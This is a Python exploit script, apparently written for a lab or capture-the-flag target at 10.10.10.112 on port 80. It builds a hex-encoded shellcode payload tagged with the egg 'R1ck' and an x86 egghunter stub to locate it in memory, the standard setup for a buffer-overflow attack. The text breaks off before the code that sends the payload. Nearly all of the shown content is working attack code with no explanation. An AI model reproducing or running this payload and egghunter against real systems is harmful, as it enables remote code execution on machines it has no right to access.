 1 #!/usr/bin/python
2 import socket
3 import binascii
4 import re
5
6 host = '10.10.10.112'
7 port = 80
8 egg = 'R1ck'
9
10 N = 0
11
12 buf = ""
13 buf += "d9c7d97424f45a2bc9bb9f0948"
14 buf += "3bb15283c204315a1303c51aaa"
15 buf += "ce05f4a831f505cdb81034cddf"
16 buf += "5167fd94378476f8a31ffad5c4"
17 buf += "a8b103eb29e9706aaaf0a44c93"
18 buf += "3ab98dd42730df8d2ce7cfba79"
19 buf += "3464f06c3c99418e6d0cd9c9ad"
20 buf += "af0e62e4b7534fbe4ca73b4184"
21 buf += "f9c4eee93537ee2ef1a8854601"
22 buf += "549e9d7b822b05db418be1dd86"
23 buf += "4a62d163182cf672cd4702fef0"
24 buf += "878244d703ce1f7612aace8744"
25 buf += "15ae2d0fb8bb5f52d508526c25"
26 buf += "07e51f17885db71b4178405b78"
27 buf += "3cdea2833df760d76d6f4058e6"
28 buf += "6f6d8da93fc17e0aefa12ee2e5"
29 buf += "2d101206e439b9fd6f4c34ee74"
30 buf += "384a108e81c3f6fae185a19298"
31 buf += "8f3902641a4404eea9b9cb07c7"
32 buf += "a9bce792936bf708bbf06ad73b"
33 buf += "7e97406cd76999f8c5d0331e14"
34 buf += "847c9ac375822381c2a0335fca"
35 buf += "ec670f9dbad1e9770d8ba324c7"
36 buf += "5b3507d81d3a42aec18b3bf7fe"
37 buf += "24acff87584cff52d97c4afe48"
38 buf += "15136bc978a4460e852762ef72"
39 buf += "3707ea3ffff486506afa3550bf"
40
41 shellcode = (egg * 2) + binascii.unhexlify(buf)
42 egghunter = "6681caff0f42526a0258cd2e3c055a74efb8" + binascii.hexlify(egg) + "8bfaaf75eaaf75e7ffe7"
43